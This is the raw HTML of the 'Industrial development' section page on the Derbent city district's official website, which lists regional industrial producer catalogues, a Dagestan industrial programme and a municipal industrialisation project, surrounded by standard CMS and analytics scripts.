

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/
body_size: 13765
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Развитие промышленности</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_8481fdb397f973765cf878a7e6fed5f3/page_8481fdb397f973765cf878a7e6fed5f3_v1.css?1689605526903" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769016436','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e7802fe8210240411408623c9755fa9a'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" title="Управление экономики и инвестиций">Управление экономики и инвестиций</a></li><li><span>Развитие промышленности</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Развитие промышленности</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					
    <ul class="press-center__list">
            <li class="press-center__item press-center__item_row" id="bx_3218110189_337905">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/337905/">Каталог производителей промышленной продукции Республики Дагестан 2025</a></h3>
                                                                     <div class="press-center__sub-info">
                        2 декабря 2025                                                  — <a href="#">Развитие промышленности</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_320560">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/320560/">Каталог производителей промышленной продукции Республики Дагестан 2024</a></h3>
                                                                     <div class="press-center__sub-info">
                        22 июня 2024                                                  — <a href="#">Развитие промышленности</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_287787">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/287787/">Каталог промышленной продукции</a></h3>
                                                                     <div class="press-center__sub-info">
                        24 августа 2022                                                  — <a href="#">Развитие промышленности</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_281788">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/281788/">Государственная программа Республики Дагестан «Развитие промышленности и повышение ее конкурентоспособности»</a></h3>
                                                                     <div class="press-center__sub-info">
                        14 июня 2022                                                  — <a href="#">Развитие промышленности</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_271593">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/271593/">Перечень запросов на импорт продукции из РФ</a></h3>
                                                                     <div class="press-center__sub-info">
                        8 февраля 2022                                                  — <a href="#">Развитие промышленности</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_7750">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/7750/">Муниципальный приоритетный проект &quot;Новая индустриализация в ГО &quot;город Дербент&quot;</a></h3>
                                                                     <div class="press-center__sub-info">
                        25 января 2018                                                  — <a href="#">Развитие промышленности</a>
                                            </div>
                            </div>
        </li>
    </ul>
    

				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/"  class="item-selected">Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  class="item-selected">Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
